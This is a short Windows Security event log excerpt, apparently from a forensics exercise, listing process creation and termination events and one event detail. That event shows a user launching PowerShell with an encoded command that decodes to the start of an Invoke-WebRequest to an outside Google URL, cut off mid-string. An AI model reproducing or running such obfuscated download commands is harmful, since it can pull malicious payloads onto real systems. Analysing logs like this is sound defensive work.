 Information 1/01/2021 10:28:16 PM Microsoft Windows security auditing. 4688 Process Creation
Information 1/01/2021 10:28:16 PM Microsoft Windows security auditing. 4689 Process Termination
Information 1/01/2021 10:29:05 PM Microsoft Windows security auditing. 4688 Process Creation
Information 1/01/2021 10:29:06 PM Microsoft Windows security auditing. 4689 Process Termination
Information 1/01/2021 10:29:22 PM Microsoft Windows security auditing. 4688 Process Creation
Information 1/01/2021 10:29:23 PM Microsoft Windows security auditing. 4689 Process Termination
Information 1/01/2021 10:29:23 PM Microsoft Windows security auditing. 4689 Process Termination
Information 1/01/2021 10:29:23 PM Microsoft Windows security auditing. 4689 Process Termination
Information 1/01/2021 10:29:23 PM Microsoft Windows security auditing. 4689 Process Termination
Event 4688, Microsoft Windows security auditing.
General Details
Friendly View XML View
+ System
- EventData
SubjectUserSid S-1-5-21-1061932119-2201836995-1685128666-1003
SubjectUserName bella
SubjectDomainName 0xMohammed-PC
SubjectLogonId 0x6e6a06
NewProcessId 0x934
NewProcessName C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
TokenElevationType %%1936
ProcessId 0xf44
CommandLine powershell -encodedcommand
SQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgAGgAdAB0AHAAcwA6AC8ALwBkAG8AYwBzAC4AZwBvAG8AZwBsAGUALg